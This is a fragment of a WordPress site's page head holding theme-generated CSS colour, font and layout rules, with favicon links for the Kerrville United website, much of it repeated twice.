    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #3f79ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #3f79ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #3f79ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3f79ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3f79ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3f79ff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3f79ff !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3f79ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3f79ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(63, 121, 255, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #38a6c1;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3f79ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #3f79ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3f79ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3f79ff;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }    
    
    
    .td-header-bg:before {
        background-image: url('http://www.kerrvilleunited.com/wp-content/uploads/2019/11/DJI_0019-300x225.jpg');
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: .5;
    }




    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #3f79ff;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #3f79ff transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #3f79ff !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #3f79ff;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3f79ff;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3f79ff !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #3f79ff;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #3f79ff !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #3f79ff;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3f79ff !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3f79ff transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3f79ff;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3f79ff !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3f79ff;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3f79ff;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(63, 121, 255, 0.7);
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #38a6c1;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"Work Sans";
	font-size:25px;
	font-weight:500;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #3f79ff;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #3f79ff;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3f79ff !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #3f79ff;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Work Sans";
	font-size:13px;
	font-weight:500;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	
    }
    
    
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #1e73be !important;
    }    
    
    
    .td-header-bg:before {
        background-image: url('http://www.kerrvilleunited.com/wp-content/uploads/2019/11/DJI_0019-300x225.jpg');
    }

    
    .td-header-bg:before {
        background-position: center center;
    }

    
    .td-header-bg:before {
        opacity: .5;
    }




    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
    
    
    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Work Sans";
	font-size:15px;
	font-weight:600;
	text-transform:uppercase;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Work Sans";
	font-weight:600;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Work Sans";
	font-size:12px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Work Sans";
	
	}
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:"Work Sans";
	
	}



/* Style generated by theme for demo: lifestyle */

.td-lifestyle .td-header-style-1 .sf-menu > li > a:hover,
	.td-lifestyle .td-header-style-1 .sf-menu > .sfHover > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-item > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-menu-ancestor > a,
	.td-lifestyle .td-header-style-1 .sf-menu > .current-category-ancestor > a,
	.td-lifestyle .td-social-style3 .td_social_type .td_social_button a:hover {
		color: #3f79ff;
	}

	.td-lifestyle .td_block_template_8 .td-block-title:after,
	.td-lifestyle .td-module-comments a,
	.td-lifestyle.td_category_template_7 .td-category-header .td-page-title:after,
	.td-lifestyle .td-social-style3 .td_social_type:hover .td-sp {
		background-color: #3f79ff;
	}

	.td-lifestyle .td-module-comments a:after {
		border-color: #3f79ff transparent transparent transparent;
	}
</style>

<link rel="icon" href="http://www.kerrvilleunited.com/wp-content/uploads/2020/04/cropped-ku-logo1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.kerrvilleunited.com/wp-content/uploads/2020/04/cropped-ku-logo1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.kerrvilleunited.com/wp-content/uploads/2020/04/cropped-ku-logo1-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.kerrvilleunited.com/wp-content/uploads/2020/04/cropped-ku-logo1-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #3f79ff;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #3f79ff;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #3f79ff;
                }
                .tdm-btn-style1 {
					background-color: #3f79ff;
				}
